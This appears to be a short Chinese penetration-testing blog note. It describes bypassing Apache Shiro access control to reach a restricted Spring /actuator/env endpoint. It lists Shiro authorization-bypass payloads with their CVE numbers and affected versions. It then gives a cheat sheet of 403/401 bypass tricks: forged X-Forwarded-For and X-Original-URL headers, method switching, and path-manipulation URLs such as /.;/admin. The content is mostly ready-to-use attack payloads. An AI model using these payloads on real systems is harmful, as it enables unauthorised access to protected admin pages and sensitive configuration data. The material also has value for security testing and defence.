

测试发现shiro框架网站二级目录下存在/actuator/info目录,但是无权限访问,如下图:



利用shiro权限绕过漏洞构造payload:/xxx//actuator/env,可成功访问:

shiro权限绕过利用姿势:

⽆ Shiro < 1.5.0 尾斜杠 /admin/

CVE-2020-1957 Shiro < 1.5.2 分号截断 /;/admin

CVE-2020-11989 Shiro < 1.5.3 ContextPath分号截断 /;admin/

CVE-2020-13933 Shiro < 1.6.0 Urldecode顺序不同 /admin/%3bindex/

一些403/401页面bypass小技巧

1、添加headers

X-Forwarded-For:127.0.0.1

X-Forwarded-Host:127.0.0.1

X-Client-IP:127.0.0.1

X-remote-IP:127.0.0.1

X-remote-addr:127.0.0.1

True-Client-IP:127.0.0.1

X-Client-IP:127.0.0.1

Client-IP:127.0.0.1

X-Real-IP:127.0.0.1

X-Original-URL:/admin

X-Override-URL:/admin

X-Rewrite-URL:/admin

2、改变请求方式:get--->post

3、框架漏洞(example:shiro)

/login/..;/admin

//admin

/admin/

/.;/admin

/admin/~

/./admin/./

/admin?param=

/%2e/admin

/admin#

/admin/%3b/

4、IP访问

5、fuzz二三级目录